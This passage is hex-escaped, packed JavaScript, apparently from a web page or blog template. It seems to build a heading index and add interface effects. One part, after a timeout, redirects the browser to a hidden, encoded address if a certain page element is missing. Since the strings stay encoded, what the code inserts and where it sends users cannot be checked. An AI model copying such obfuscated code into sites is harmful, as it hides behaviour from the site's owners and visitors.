x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x